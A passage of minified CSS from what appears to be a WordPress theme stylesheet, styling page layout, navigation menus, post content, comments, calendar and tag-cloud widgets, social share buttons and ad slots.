!important;width:1px}strong{font-weight:700}em{font-style:italic}.alignleft{display:inline;float:left}.alignright{display:inline;float:right}.aligncenter{display:block;margin-right:auto;margin-left:auto}.post .alignfull{margin-left:-68px;margin-right:-68px}figure.alignwide>img,figure.alignfull>img{min-width:100%}blockquote.alignleft,.wp-caption.alignleft,.post img.alignleft{margin:.4em 1.6em 1.6em 0}blockquote.alignright,.wp-caption.alignright,.post img.alignright{margin:.4em 0 1.6em 1.6em}blockquote.aligncenter,.wp-caption.aligncenter,.post img.aligncenter{clear:both;margin-top:.4em;margin-bottom:1.6em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2em}img[class*=wp-image-],img[class*=attachment-]{max-width:100%;height:auto}.gallery-item{display:inline-block;text-align:left;vertical-align:top;margin:0 0 1.5em;padding:0 1em 0 0;width:50%}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{max-width:50%}@media screen and (min-width:30em){.gallery-item{max-width:25%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}}.gallery-caption{display:block;font-size:1.2rem;line-height:1.5;padding:.5em 0}.wp-block-image{margin:1.6em 0}.post ul.blocks-gallery-grid{padding:0}#head-in{padding-top:28px;background:#fff}.band{position:absolute;top:0;left:0;right:0}div[id*=head-band]{margin:auto;height:34px;line-height:34px;overflow:hidden;background:#fff;border-bottom:1px solid #ddd}.band-menu{position:relative;margin:auto}.band-menu ul{font-size:1px;margin:0 -5px 0 0;position:absolute;right:10px;list-style:none}.band-menu li{display:inline-block;vertical-align:middle;font-size:1.2rem;margin:0 3px;line-height:1}.band-menu li a{color:#111;text-decoration:none}.band-menu li a:hover{color:#09f}.band-menu .menu-item a:before{display:inline;margin:5px;line-height:1;font-family:"icomoon";content:"\f0da"}div[id*=head-band] .snsf{display:block;min-width:28px;height:20px;margin:-2px -6px 0 0;text-align:center}div[id*=head-band] .snsf a{display:block;height:100%;width:100%;text-decoration:none;letter-spacing:0;font-family:Verdana,Arial,Helvetica,Roboto;padding:4px;border-radius:2px}#sitename{display:inline-block;max-width:100%;margin:0 0 12px;font-size:2.8rem;line-height:1.4}#sitename a{color:inherit;text-decoration:none}.desc{line-height:1.4}.info{padding:20px 10px;overflow:hidden}.logo,.logo-up{position:relative;margin:15px auto -10px auto;text-align:center}.logo-up{margin:15px auto 0 auto}#header .head-cover{position:relative;margin:auto}#header #gnavi,#foot-in,.foot-nav{margin:auto}#nav{margin:0;padding:0;border-top:1px solid #ddd;border-bottom:1px solid #ddd;position:relative;z-index:20}#nav,#gnavi ul.gu,#gnavi li.gl>a,.mobile-nav{color:#111;background:#fff}#gnavi .mobile-nav{display:none}#gnavi .nav-menu{display:block}#gnavi ul.gu{margin:0}#gnavi li.gl{float:left;position:relative;list-style-type:none;text-indent:0;white-space:nowrap}#gnavi li.gl>a{display:block;text-decoration:none;text-align:center;height:100%}#gnavi li ul.gu{display:none}@media (min-width:992px){#gnavi ul.gu{display:flex;flex-wrap:wrap}#gnavi li.gl{flex:0 0 auto;min-width:1px;background:#09f}#gnavi .gc>ul>li.gl{background:0 0}#gnavi li.gl>a>.gim{display:block;height:100%}#gnavi .gc>ul>li>a>.gim{transition:.4s;border-bottom:0;padding:16px 18px}#gnavi li.gl>ul{display:none;margin:0;border:1px solid #ddd;border-bottom:0;background:0 0;position:absolute;top:100%;z-index:1}#gnavi li li.gl{width:100%;min-width:160px}#gnavi li li.gl a>.gim{border-bottom:1px solid #ddd;font-size:1.3rem;padding:10px 15px;width:100%;text-align:left}#gnavi li li.gl>ul{padding:0;border-top:1px solid #ddd;overflow:hidden;top:-1px;left:100%}#gnavi li.gl:hover>a,#gnavi li.gl:hover>a>.gim,div.mobile-nav:hover,ul.mobile-nav li:hover{color:#fff;background:#09f}#gnavi li[class*=current]>a{background:none repeat scroll 0 0 #000;color:#fff}#gnavi ul ul>li[class*=children]>a>.gim:after{font-family:"icomoon";content:"\f0da";position:absolute;right:6px;top:0;bottom:0;margin:auto;height:1.3rem}}@media (max-width:991px){.mobile-nav p{letter-spacing:0;font-size:1.1rem;line-height:1;margin:6px 0 0}.mobile-nav li{white-space:nowrap;text-align:center;padding:8px 10px;border:0;list-style:none;cursor:pointer}.mobile-nav li:hover{opacity:.6}.mobile-nav li i,.mobile-nav li svg{font-size:1.8rem;font-style:normal}#gnavi ul.gu{display:none;border:0;border-bottom:solid 1px #ddd}#gnavi li.gl{display:block;float:none;width:100%;padding-left:0;text-align:left;line-height:2.3;border-top:1px solid #ddd;list-style:disc inside}#gnavi li.gl:hover>a>.gim{background:0 0}}#primary{border:1px solid transparent}#section,.grid{margin:0 10px 20px 0}.grid{padding:45px 68px;background:#fff;border:1px solid #ddd}#breadcrumb{margin:20px 0 15px;padding:8px;line-height:2}#breadcrumb,#breadcrumb a{color:#111;text-decoration:none;word-break:normal}#breadcrumb a:hover{text-decoration:underline}#breadcrumb h1,#breadcrumb li{display:inline;list-style-type:none;font-size:1.3rem}#breadcrumb i,#breadcrumb svg{margin-right:3px}#breadcrumb i.arrow{margin:0 8px}.term{margin-right:10px}.term img{float:left;max-width:40%;height:auto;margin-bottom:15px;background:inherit;border:1px solid #ddd;border-radius:4px;box-shadow:0 0 2px 1px rgba(255,255,255,1) inset}.term img:hover{border-color:#06c}#related .term img{padding:1px;width:100px;height:100px}.read-more-link,.read-more-link i,.read-more-link svg{text-decoration:underline}#list a{word-break:normal}#list .toc{margin:0 0 25px}#list .excerpt{margin:0 0 12px;line-height:1.8}.exsp{display:inline}#list .read-more{clear:both;line-height:1;margin:35px 0 30px;text-align:right}#list .read-more{margin:0}@media (max-width:575px){.read-more-link{color:inherit;background:#fafafa;border:1px solid #aaa}.read-more-link:hover{color:#dc143c;background:#f0f0f0;text-decoration:none}}.meta,.post .meta{margin:0;font-size:1.4rem;color:#111;margin-bottom:35px;vertical-align:middle;padding:16px 0}.meta a{display:inline-block;color:#111;text-decoration:underline}.meta i{margin-right:6px}.meta span{margin:0 12px 0 0}.meta span.break{margin:0 8px 0 4px}.meta span.first-item{margin:0;white-space:nowrap}.meta-box{margin:30px 10px}.toc .meta-u,.post .meta-u{background:0 0;border:0;margin:0 0 10px;padding:0}.post .meta-u{overflow:hidden;text-align:right}#paging{margin:auto;text-align:center}#paging ul{padding:0}#paging i{font-weight:700}#paging .not-allow i{font-weight:400;opacity:.3}.pagination{display:flex;justify-content:center;margin:0}.pagination li{flex:1 1 42px;max-width:42px;min-width:27px;float:left}.pagination>li>a,.pagination>li>span{display:inline-block;text-decoration:none;width:100%;padding:6px 0;color:inherit;background:#fff;border:1px solid #ddd;border-right:0}.pagination>li:last-child>a,.pagination>li:last-child>span,.pagination>.not-allow:first-child>span:hover{border-right:1px solid #ddd}.pagination>.active>span,.pagination .current,.pagination>li>a:hover{color:#fff;background:#dc143c}.pagination>.active>span:hover,.pagination>.not-allow>span:hover{cursor:text}.post #paging{margin:20px 0 40px}.post{font-size:1.6rem;line-height:1.9}.post p{margin:1.3em 0}.post a{text-decoration:underline}.post h2,.post h3,.post h4,.post h5,.post h6{line-height:1.4;margin-top:35px;margin-bottom:30px}.post h1:first-child{margin-top:0}.post h2{border-left:8px solid #999;font-size:2.4rem;margin-top:50px;padding:8px 20px}.post h3{font-size:2.2rem;padding:2px 15px;margin-top:50px;margin-left:5px;border-left:2px #999 solid}.post h4{font-size:1.8rem;padding:0 12px;border:0;border-left:solid 12px #999}.post h2:first-child,.post h3:first-child{margin-top:30px}.post table{margin-bottom:30px}.post td,.post th{padding:8px 10px;border:1px solid #ddd}.post th{text-align:center;background:#f5f5f5}.post ul,.post ol{padding:0 0 0 30px}.post .vcard{text-align:right}.post .vcard i,.post .vcard svg{margin-right:8px}.entry-title,#front-page-title{font-size:2.8rem;line-height:1.5;background:0 0;border:none;margin:0 0 10px;padding:0}.entry-title a{color:inherit;text-decoration:none}.entry-title a:hover{color:#dc143c}#sns-tops{margin:-25px 0 45px}#sns-bottoms{margin:16px 0 0}#bottom-area #sns-bottoms{margin-bottom:0}.sns-msg h2{display:inline-block;margin:0 0 0 5px;padding:0 8px;line-height:1;font-size:1.6rem;background:0 0;border:none;border-bottom:5px solid #ccc}#pnavi{clear:both;padding:0;border:1px solid #ddd;background:#fff;height:auto;overflow:hidden}#pnavi .next,#pnavi .prev{position:relative}#pnavi .next{text-align:right;border-bottom:1px solid #ddd}#pnavi i,#pnavi svg{font-size:2.2rem}#pnavi .next-arrow,#pnavi .prev-arrow{font-size:1.6rem;position:absolute;top:10px}#pnavi .next-arrow *,#pnavi .prev-arrow *{vertical-align:middle}#pnavi .next-arrow{left:20px}#pnavi .prev-arrow{right:20px}#pnavi .ntitle,#pnavi .ptitle{margin-top:32px}#pnavi img{height:100px;width:100px;border:1px solid #ddd;border-radius:8px}#pnavi a{display:block;padding:15px 30px;overflow:hidden;text-decoration:none;color:#666;min-height:132px}#pnavi a:hover{color:#dc143c}#pnavi a>img,#pnavi a:hover>img{transition:opacity .4s,transform .4s}#pnavi a:hover>img{border-color:#337ab7}#pnavi .block-span{display:block;margin-top:35px}#pnavi .next img,#pnavi .no-img-next i,#pnavi .no-img-next svg{float:right;margin:0 0 0 10px}#pnavi .prev img,#pnavi .no-img-prev i,#pnavi .no-img-prev svg{float:left;margin:0 10px 0 0}#pnavi i.navi-home,#pnavi svg.navi-home,#pnavi .no-img-next i,#pnavi .no-img-next svg,#pnavi .no-img-prev i,#pnavi .no-img-prev svg{font-size:7.6rem;padding:5px 0}@media (min-width:1200px),(min-width:540px) and (max-width:991px){#pnavi .next,#pnavi .prev,#pnavi .next a,#pnavi .prev a{padding-bottom:32767px;margin-bottom:-32752px}#pnavi .next,#pnavi .prev{margin-bottom:-32767px;width:50%}#pnavi .next{float:right;border-left:1px solid #ddd}}.related,.discussion,.tb{font-size:2.4rem;line-height:2;margin:0 0 15px}.related i,.related svg,.discussion i,.discussion svg,.tb i,.tb svg{margin-right:10px}#related{padding:0}#related .term img{float:left;margin:8px 10px 8px 0}#related h3{font-size:1.6rem;font-weight:700;padding:0;margin:10px 0 10px 10px;border:none}#related h3 a{color:inherit;text-decoration:none;line-height:1.6}#related h3 a:hover{color:#09f}#related .toc{padding:10px 0;border-top:1px dotted #ccc}#related .toc:first-child{border-top:none}#related .excerpt p{display:inline;opacity:.7;font-size:1.3rem}#comments h3{font-size:1.6rem;border:none;padding:10px 0;margin-bottom:10px}#comments h3 i,#comments h3 svg{font-size:2.2rem;margin-right:10px}.comments-list,.comments-list li{border-bottom:1px solid #ddd}.comments-list li{margin-bottom:20px}.comments-list .comment-body{padding-bottom:20px}.comments-list li:last-child{margin-bottom:0;padding-bottom:0;border:none}#comments p{font-size:1.4rem;margin:20px 0}#comments label{display:block}.comment-author.vcard .avatar{display:block;float:left;margin:0 10px 20px 0}.comment-meta{margin-bottom:40px}.comment-meta:after{content:" ";clear:both}.fn{line-height:1.6;font-size:1.5rem}.says{margin-left:10px}.commentmetadata{font-size:1.4rem;height:15px;padding:10px 10px 10px 0}.reply a{display:block;text-decoration:none;text-align:center;width:65px;margin:0 0 0 auto}.comments-list{padding-left:0;list-style-type:none}.comments-list li.depth-1>ul.children{padding-left:30px}.comments-list li{list-style-type:none}#comments .no-comments{margin:0 0 20px;padding:10px 20px 30px;border-bottom:1px solid #ddd}#c-paging{text-align:center;padding:0 0 20px;border-bottom:1px solid #ccc}#commentform p{margin:0 0 20px}#respond{font-size:1.6rem}#commentform .tags{padding:10px;font-size:1.3rem}#commentform-author{display:flex;flex-wrap:wrap}.comment-form-author{flex:0 1 35%;padding-right:10px}.comment-form-email{flex:1 0 64%}#commentform,#comments textarea,[type^=text],[class^=comment-form-]{margin:0;width:100%}#comments .comment-form-cookies-consent{display:table}#comments .comment-form-cookies-consent *{display:table-cell;margin:0 5px 0 0;width:auto;vertical-align:middle}#comments .form-submit{margin:0}#comments .comments-list .form-submit{margin-bottom:40px}#comments [type=submit]{color:#fff;background:#666;padding:18px 18px 17px;cursor:pointer}#comments [type=submit]:hover{background:#dc143c}#trackback input{width:100%;margin:0 0 10px}#list-title{margin:0 0 40px;font-size:2.8rem;font-weight:400}#section .grid #list-title{margin:0}div[id*=side-],#col3{padding:20px 0;border:1px solid #ddd;background:#fff}#side .widget,#col3 .widget{overflow-wrap:anywhere;margin:0 6px;padding:20px 7px;border:1px solid transparent}#side ul,#col3 ul{margin-bottom:0}#side ul li,#col3 ul li{list-style-type:none;line-height:2;margin:0;padding:0}#side ul li li,#col3 ul li li{margin-left:16px}#side h3,#col3 h3,#side h4,#col3 h4{font-size:1.8rem;font-weight:700;color:#111;margin:4px 0 20px;padding:4px 0}.search-field{border:1px solid #bbb}#wp-calendar,.wp-calendar-nav{background:#fff}#wp-calendar caption{color:inherit;background:#fff}#wp-calendar #today{background:#ffec67}#wp-calendar .pad{background:#fff9f9}#footer{clear:both;background:#fff;border-top:1px solid #ddd;z-index:10}.row{margin:0}#foot-in{padding:25px 0}#foot-in a,#footer-menu,.foot-nav a{color:#111}#foot-in h4{font-size:1.8rem;font-weight:700;margin:15px 0;padding:4px 10px;border-left:8px solid #999}#foot-in ul li{list-style-type:none;line-height:1.8;margin:0 10px;padding:0}#foot-in ul li li{margin-left:15px}.foot-nav ul{margin:0 auto;padding:20px 15px}.foot-nav li{display:inline-block;margin:0}.foot-nav li:before{content:"\07c";margin:0 10px}.foot-nav li:first-child:before{content:"";margin:0}#copyright{font-size:1.2rem;padding:20px 0;color:#111;background:#fff;clear:both}#footer .copy{font-size:1.2rem;line-height:1;margin:20px 0 0;text-align:center}#footer .copy a{color:inherit}#footer #thk{margin:20px 0;white-space:nowrap;font-size:1.1rem;word-spacing:-1px}#page-top{position:fixed;bottom:14px;right:14px;font-weight:700;background:#656463;text-decoration:none;color:#fff;padding:16px 20px;text-align:center;cursor:pointer;transition:.8s;opacity:0;visibility:hidden;z-index:99}#page-top:hover{opacity:1!important}iframe{box-sizing:content-box;border:0}.i-video{display:block;position:relative;overflow:hidden}.i-video{padding-top:25px;padding-bottom:56.25%}.i-video iframe,.i-video object,.i-video embed{position:absolute;top:0;left:0;height:100%;width:100%}.i-embed iframe{width:100%}.head-under{margin-top:20px}.head-under,.post-title-upper,.post-title-under{margin-bottom:20px}.posts-under-1{padding:20px 0}.posts-under-2{padding-bottom:40px}.recentcomments a{display:inline;padding:0;margin:0}#main{flex:0 1 772px;max-width:772px;min-width:1px;float:left}#side{flex:0 0 366px;width:366px;min-width:1px;float:right}@media (min-width:992px){#primary,#field{display:flex}#breadcrumb,.head-cover{display:block !important}#sitename img{margin:0}}@media screen and (min-width:768px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:720px}}@media screen and (min-width:992px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:960px}}@media screen and (min-width:992px) and (max-width:1199px){#main{flex:0 1 592px;max-width:592px;min-width:1px}}@media screen and (min-width:1200px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:1140px}#list .term img{width:auto;height:auto;margin-right:20px}}@media screen and (max-width:1199px){#list .term img{max-width:40%;height:auto;margin-right:20px}}@media print,(max-width:991px){#primary,#main,#side{display:block;width:100%;float:none;clear:both}div[id*=head-band]{padding:0 5px}#header #gnavi{padding-left:0;padding-right:0}#main{margin-bottom:30px}#section{margin-right:0}.grid,#side .widget,#col3 .widget{padding-left:20px;padding-right:20px}.grid{margin:0 0 20px}.post .alignfull{margin-left:-20px;margin-right:-20px}#side .widget,#col3 .widget{margin-left:0;margin-right:0}#related .toc{margin-right:15px}.comments-list li.depth-1>ul.children{padding-left:0}#foot-in{padding:0}#foot-in .col-xs-4,#foot-in .col-xs-6,#foot-in .col-xs-12{display:none}div[id*=side-]{margin-bottom:20px}#side-scroll{max-width:32767px}}@media (max-width:575px){.grid,#side .widget,#col3 .widget{padding-left:7px;padding-right:7px}.meta,.post .meta{font-size:1.2rem}#list .term img{max-width:30%;height:auto;margin:0 15px 25px 0}#list .excerpt{padding-left:0;margin:0 0 40px}.excerpt p:not(.meta){display:inline}.excerpt br{display:none}.read-more-link{display:block;clear:both;padding:12px;font-size:1.2rem;text-align:center;white-space:nowrap;overflow:hidden}.read-more-link,.read-more-link i{text-decoration:none}#list .term img{margin-bottom:30px}#list .read-more-link{margin:20px 0 0}#sitename{font-size:2.2rem}.entry-title,#front-page-title,.post h2,.post h3,.related,.discussion,.tb{font-size:1.8rem}#paging a,#paging span{padding:13px 0}[class^=comment-form-]{flex:0 0 100%;padding:0}#page-top{font-size:2rem;padding:8px 14px}.ptop{display:none}}div[id^=tile-],div[id^=card-]{display:flex;flex-wrap:wrap;justify-content:space-between}div[id^=tile-] .toc,div[id^=card-] .toc{max-width:100%;width:100%}div[id^=tile-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget),div[id^=card-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){position:relative;display:inline-block;vertical-align:top;min-width:1px}@media (min-width:1200px){#tile-4 .toc,#card-4 .toc{max-width:24.5%;width:24.5%}#tile-3 .toc,#card-3 .toc{max-width:32.5%;width:32.5%}#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}@media (min-width:768px) and (max-width:1199px){#tile-4 .toc,#card-4 .toc{max-width:32.5%;width:32.5%}#tile-3 .toc,#card-3 .toc,#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}@media (min-width:576px) and (max-width:767px){#tile-4 .toc,#card-4 .toc,#tile-3 .toc,#card-3 .toc,#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}#list #bottom-area,#list .posts-list-under-widget{max-width:100%;width:100%}div[id^=tile-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){padding:15px}div[id^=card-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){padding:0 15px}div[id^=tile-] .meta,div[id^=card-] .meta{font-size:1.3rem;margin-bottom:10px}div[id^=tile-] .meta{margin-bottom:10px}div[id^=card-] .meta:not(.meta-u){margin-bottom:15px;padding:15px 10px 10px;border:0;border-bottom:1px solid #ddd}div[id^=card-] .meta-u{padding-bottom:10px}div[id^=tile-] .term,div[id^=card-] .term{margin:0}div[id^=card-] .term{max-width:40%;padding:0 20px 0 0;overflow:hidden;float:left}#list div[id^=tile-] .term img,#list div[id^=card-] .term img{max-width:100%;width:auto;height:auto}#list div[id^=tile-] .term img{box-sizing:border-box;float:none}#list div[id^=card-] .term img{border:0}#list div[id^=tile-] .excerpt,#list div[id^=card-] .excerpt{padding-bottom:30px;font-size:1.3rem}#list div[id^=card-] .excerpt{padding-bottom:10px}#list div[id^=tile-] .read-more{position:absolute;bottom:20px;right:15px;left:15px}#list div[id^=card-] .read-more{margin-bottom:20px}div[id^=tile-] h2,div[id^=card-] h2{font-size:1.6rem;margin-bottom:20px}div[class*=snsf-]{margin:2px 0 0;padding:0}div[class*=snsf-] .clearfix{padding:0}div[class*=snsf-] i,div[class*=snsf-] svg{max-width:16px}.snsname,.cpname{margin-left:5px}.snsfb{display:flex;flex-wrap:wrap;justify-content:space-between}.snsf-c li,.snsf-w li{flex:1 1 auto;list-style:none;vertical-align:middle;text-align:center;color:#fff;padding:1px 2px;margin-bottom:2px;white-space:nowrap;cursor:pointer}.snsf-c .snsfb li a,.snsf-w .snsfb li a{padding:9px 0 10px}.snsf-c a,.snsf-w a,.snsf-c .snsfcnt,.snsf-w .snsfcnt{display:block;font-family:Verdana,Arial,Helvetica,Roboto;text-align:center;text-decoration:none;width:100%;border-radius:2px}.snsf-c .ico-hatena,.snsf-w .ico-hatena{font-weight:700;font-family:Verdana,Arial,Helvetica,Roboto}.snsf-c a,.snsf-c a:hover,.snsf-w a,.snsf-w a:hover{position:relative;line-height:1;padding:10px 0;color:#fff}.snsf-c .snsfb li a,.snsf-w .snsfb li a{font-family:Verdana,Arial,Helvetica,Roboto;font-size:1.3rem;letter-spacing:-1px}.snsf-c .snsfb li a{height:32px;box-shadow:0 1px 4px 0 rgba(0,0,0,.2)}.snsf-w .snsfb li a{box-sizing:border-box;border:1px solid #ddd}.snsf-c .snsfb li a:hover{opacity:.6}.snsf-w .snsfb li a:hover{background:#f8f8f8;opacity:.7}.snsf-c .snsfb i,.snsf-w .snsfb i{margin-right:3px}.snsfcnt{display:block;position:absolute;right:0;top:-18px;padding:3px 0;font-size:1.1rem;background:#fffefd}.snsf-c .snsfcnt{color:#333;border:2px solid #ddd}.snsf-w .snsfcnt{box-sizing:content-box;top:-18px;left:-1px;border:1px solid #ddd;border-radius:2px 2px 0 0;color:#333}.snsfcnt i{margin:0 !important}.snsf-c .twitter a{background:#1c9be2}.snsf-c .facebook a{background:#3b5998}.snsf-c .linkedin a{background:#0479b4}.snsf-c .pinit a{background:#bd081c}.snsf-c .hatena a{background:#3875c4}.snsf-c .pocket a{background:#ee4257}.snsf-c .line a{background:#00c300}.snsf-c .rss a{background:#f86300}.snsf-c .feedly a{background:#2bb24c}.snsf-c .cp-button a{background:#56350d}.snsf-c .twitter .snsfcnt{border-color:#1c9be2}.snsf-c .facebook .snsfcnt{border-color:#3b5998}.snsf-c .linkedin .snsfcnt{border-color:#0479b4}.snsf-c .pinit .snsfcnt{border-color:#bd081c}.snsf-c .hatena .snsfcnt{border-color:#3875c4}.snsf-c .pocket .snsfcnt{border-color:#ee4257}.snsf-c .line .snsfcnt{border-color:#00c300}.snsf-c .rss .snsfcnt{border-color:#f86300}.snsf-c .feedly .snsfcnt{border-color:#2bb24c}.snsf-c .cp-button .snsfcnt{border-color:#56350d}.snsf-w .snsfb .twitter a{color:#1c9be2}.snsf-w .snsfb .facebook a{color:#3b5998}.snsf-w .snsfb .linkedin a{color:#0479b4}.snsf-w .snsfb .pinit a{color:#bd081c}.snsf-w .snsfb .hatena a{color:#3875c4}.snsf-w .snsfb .pocket a{color:#ee4257}.snsf-w .snsfb .line a{color:#00c300}.snsf-w .snsfb .rss a{color:#f86300}.snsf-w .snsfb .feedly a{color:#2bb24c}.snsf-w .snsfb .cp-button a{color:#56350d}@media screen and (max-width:765px){div[class*=snsf-] .snsname{display:none}}@media screen and (min-width:992px){.snsfb li.line-sm{display:none !important}}@media screen and (max-width:991px){.snsfb li.line-pc{display:none !important}}.blogcard{margin:0 0 1.6em}.blogcard p{font-size:1.6rem;line-height:1.6;margin:0 0 .5em}.blogcard a{font-size:1.4rem}a.blogcard-href{display:block;position:relative;padding:20px;border:1px solid #ddd;background:#fff;color:#111;text-decoration:none;max-width:540px;min-height:140px;transition:transform .4s ease}a.blogcard-href:hover{color:#ff811a;background:#fcfcfc;box-shadow:3px 3px 8px rgba(0,0,0,.2);transform:translateY(-4px)}p.blog-card-title{color:#111;font-weight:700}p.blog-card-desc{font-size:.9em;color:#666}.blogcard-img{float:right;margin:0 0 15px 20px}p.blogcard-link{clear:both;font-size:.8em;color:#999;margin:15px 0 0}img.blogcard-icon,amp-img.blogcard-icon{display:inline-block;width:18px;height:18px}#search{padding-bottom:0;position:relative;width:100%}#search label{width:100%;margin:0}.search-field{width:100%;height:32px;margin:0;padding:4px 6px}[type=submit].search-submit{position:absolute;top:2px;right:2px;height:28px;padding:8px;font-size:1.2rem;background:0 0;cursor:pointer}.search-field:placeholder-shown{font-family:"icomoon";color:#767676;font-size:1.4rem}#search input:focus::placeholder{color:transparent}.widget_categories a,.widget_archive a,.widget_nav_menu a{display:block;padding:3px 0}@media print,(max-width:991px){.widget_categories a,.widget_archive a,.widget_nav_menu a{padding:7px 0}}.widget_categories,.widget_archive{margin-bottom:5px}.widget_categories select,.widget_archive select{padding:15px 13px;width:100%;height:32px;margin:0;padding:4px 6px;border:1px solid #bbb}.calendar_wrap{margin-bottom:10px}#wp-calendar,.wp-calendar-nav{display:table;table-layout:fixed;line-height:2;width:100%;margin:0 auto;padding:0;border-collapse:collapse;border-spacing:0;font-size:1.2rem}#side #wp-calendar,#col3 #wp-calendar{margin:0 auto}#wp-calendar caption{padding:2px;width:auto;text-align:center;font-weight:700;border:thin solid #ccc;border-radius:3px 3px 0 0;caption-side:top}#wp-calendar #today{font-weight:700}#wp-calendar th,#wp-calendar td,.wp-calendar-nav span{line-height:2;vertical-align:middle;text-align:center}#wp-calendar td,.wp-calendar-nav span{display:table-cell;border:thin solid #ccc}.wp-calendar-nav span{border-top:0}.wp-calendar-nav span.pad{width:0}#wp-calendar th{font-style:normal;font-weight:700;color:#fff;border-left:thin solid #ccc;border-right:thin solid #ccc;background:#333}#wp-calendar a{font-size:1.2rem;color:#3969ff;text-decoration:underline}#wp-calendar a:hover{color:#c3251d}@media print,(max-width:991px){#wp-calendar,#wp-calendar a{font-size:1.7rem}}.tagcloud{display:flex;flex-wrap:wrap;letter-spacing:-.4em}.tagcloud a{display:inline-block;flex:1 0 auto;min-width:1px;letter-spacing:normal;text-decoration:none;font-size:14px;font-size:1.4rem!important;border:1px solid #ddd;margin:2px;padding:5px 10px}#thk-new{font-size:1.2rem;margin:-10px 0 0}#thk-new .term img,#thk-new .term amp-img{margin:0 10px 0 0;padding:1px;max-width:100px;max-height:100px}#thk-new .excerpt p{display:block;margin:0;padding:0;line-height:1.4}#thk-new p.new-meta{margin:0 0 6px}#thk-new p.new-title{font-size:1.3rem;font-weight:700;line-height:1.4;padding:0;margin:0 0 12px;text-decoration:none}#thk-new .toc{padding:15px 0;border-bottom:1px dotted #ccc}#thk-new .toc:last-child{margin-bottom:0;padding-bottom:0;border-style:none}div#thk-rcomments{margin-top:-5px;margin-left:5px}#thk-rcomments .recentcomments,#thk-rcomments .recentcomments a{background:0 0;font-size:1.2rem}#thk-rcomments .recentcomments{margin:0;border-bottom:1px dotted #ddd}#thk-rcomments .recentcomments a{text-decoration:underline}#thk-rcomments .recentcomments:last-child{border-bottom:none}#thk-rcomments .comment_post{margin-left:10px}#thk-rcomments .widget_comment_author,#thk-rcomments .widget_comment_author a{margin:15px 0;min-height:40px;color:#767574;font-size:1.2rem;font-weight:700;line-height:1.5;overflow:hidden}#thk-rcomments .widget_comment_author img,#thk-rcomments .widget_comment_author amp-img{float:left;vertical-align:middle;margin:0 5px 0 0}#thk-rcomments .widget_comment_author span{display:block;margin:auto 0;overflow:hidden}#thk-rcomments [class*=ico-comment]{margin-right:6px;color:red}#thk-rcomments .ico-angle-double-right{margin-right:6px}#thk-rcomments .comment_excerpt{margin:14px 0 14px 10px;font-size:1.2rem;line-height:1.8}#thk-rcomments .comment_post{display:block;margin:0 0 14px 12px}.ps-widget{margin:0;padding:0;width:100%;overflow:hidden}p.ps-label{text-align:left;margin:0 auto 5px auto;font-size:1.4rem}.ps-widget{display:inline-block}.rectangle-1-row{margin-bottom:10px}.rectangle-1-col{margin-right:10px}.ps-250-250{max-width:250px;max-height:250px}.ps-300-250{max-width:300px;max-height:250px}.ps-336-280{max-width:336px;max-height:280px}.ps-120-600{max-width:120px;max-height:600px}.ps-160-600{max-width:160px;max-height:600px}.ps-300-600{max-width:300px;max-height:600px}.ps-468-60{max-width:468px;max-height:60px}.ps-728-90{max-width:728px;max-height:90px}.ps-970-90{max-width:970px;max-height:90px}.ps-970-250{max-width:970px;max-height:250px}.ps-320-100{max-width:320px;max-height:100px}.ps-col{max-width:690px}@media (min-width:541px) and (max-width:1200px){.rectangle-1-col,.rectangle-2-col{margin:0 0 10px}rectangle-2-col{margin-bottom:20px}.ps-col{max-width:336px}}@media (max-width:991px){.ps-120-600,.ps-160-600,.ps-300-600{max-width:300px;max-height:600px}.ps-728-90,.ps-970-90,.ps-970-250{max-width:728px;max-height:90px}}@media (max-width:767px){.ps-728-90,.ps-970-90,.ps-970-250{max-width:468px;max-height:60px}}@media (max-width:540px){.rectangle-2-col,.rectangle-2-row{display:none}div.ps-widget{max-width:336px;max-height:none}.ps-col{max-width:336px}p.ps-728-90,p.ps-970-90,p.ps-970-250,div.ps-728-90,div.ps-970-90,div.ps-970-250{max-width:320px;max-height:100px}}div.ps-wrap{max-height:none}p.al-c,div.al-c{text-align:center;margin-left:auto;margin-right:auto}#thk-follow{display:table;width:100%;table-layout:fixed;border-collapse:separate;border-spacing:4px 0}#thk-follow ul{display:table-row}#thk-follow ul li{display:table-cell;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}#thk-follow .snsf{display:block;border-radius:4px;padding:1px;height:100%;width:100%}#thk-follow li a{display:block;overflow:hidden;white-space:nowrap;border:3px solid #fff;border-radius:2px;line-height:1.2;letter-spacing:0;padding:5px 0;color:#fff;font-size:18px;font-family:Verdana,Arial,Helvetica,Roboto;text-align:center;text-decoration:none}#thk-follow .fname{display:block;font-size:10px}#thk-follow a:hover{opacity:.7}#thk-follow .twitter{background:#1c9be2}#thk-follow .facebook{background:#3b5998}#thk-follow .instagram{background:linear-gradient(200deg,#6559ca,#bc318f 35%,#e33f5f 50%,#f77638 70%,#fec66d 100%)}#thk-follow .pinit{background:#bd081c}#thk-follow .hatena{background:#3875c4}#thk-follow .google{background:#dd4b39}#thk-follow .youtube{background:#ae3a34}#thk-follow .line{background:#00c300}#thk-follow .rss{background:#f86300}#thk-follow .feedly{background:#2bb24c}#thk-rss-feedly{display:table;width:100%;table-layout:fixed;border-collapse:separate;border-spacing:6px 0}#thk-rss-feedly ul{display:table-row}#thk-rss-feedly li{display:table-cell}#thk-rss-feedly li a{display:block;overflow:hidden;white-space:nowrap;width:100%;font-size:1.6rem;line-height:22px;padding:7px 